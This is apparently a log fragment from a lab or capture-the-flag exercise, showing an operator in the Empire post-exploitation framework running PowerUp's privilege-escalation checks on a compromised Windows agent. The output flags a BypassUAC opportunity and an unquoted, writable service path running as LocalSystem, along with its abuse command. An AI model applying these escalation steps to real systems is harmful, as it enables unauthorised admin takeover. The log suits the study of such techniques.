 (Empire: usemodule/powershell/privesc/powerup/allchecks) > execute
[*] Tasked agent1 to run Task 2
(Empire: agent1) > view2
(Empire: agent1) > view2
(Empire: agent1) > view 2
agent 2Y8Z19CV
command function New-InMemoryModule
{
Param
(
[Parameter(Position = 0)]
[ValidateNot
taskID 2
user_id 1
username empireadmin
results
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
ServiceName : Video Stream
Path : C:\Program Files\VideoStream\1337 Log\checklog.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users; Permissions=System.Object[]}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'Video Stream' -Path <HijackPath>
CanRestart : False
ServiceName : Video Stream
Path : C:\Program Files\VideoStream\1337 Log\checklog.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users; Permissions=System.Object[]}